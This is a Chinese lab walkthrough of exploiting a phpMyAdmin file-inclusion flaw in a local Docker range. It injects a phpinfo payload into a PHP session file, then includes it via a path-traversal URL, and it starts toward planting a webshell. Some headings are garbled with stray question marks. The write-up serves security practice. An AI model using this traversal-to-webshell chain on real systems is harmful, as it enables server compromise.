目录

??????? 2.1.浏览器访问,并访问server_sql.php,尝试写入一个phpinfo的小马

????????? 3.1. phpinfo小马的作用 ???



1. 激活靶场

2.漏洞验证





??????? 2.1.浏览器访问,并访问server_sql.php,尝试写入一个phpinfo的小马



????????2.2.查看session

??????? 2.3.写入内容验证?



????????进入靶场环境,查看是否写入:



docker ps // 查看容器ID

docker exec ID /bin/bash

ls

ls /tmp

经过与浏览器的session对比,查找到对应的文件

查看内容



tac /tmp/sess_2d198bfd6b6b4fe8366a83ef7220213e

?内容成功写入





??????? 2.4.浏览器执行

http://127.0.0.1:8080/?target=sql.php?/../../../../../../../../tmp/sess_2d198bfd6b6b4fe8366a83ef7220213e

phpinfo小马成功执行

3.写入webshell



????????? 3.1. phpinfo小马的作用 ???

????????因为利用写入session的方式来写入shell,那么写入phpinfo小马的作用就很明显了,得到context_document_root的路径

????? 3.2. 换个厉害的马

